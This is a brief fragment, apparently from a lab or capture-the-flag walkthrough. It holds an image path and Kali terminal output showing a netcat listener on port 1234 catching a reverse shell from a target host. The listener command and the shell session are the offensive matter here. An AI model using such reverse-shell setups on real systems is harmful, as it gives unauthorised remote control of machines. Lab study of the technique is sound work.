 root@kali:~# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.9.17.195] from (UNKNOWN) [10.10.156.69] 50348
/bin/sh: 0: can't access tty; job control turned off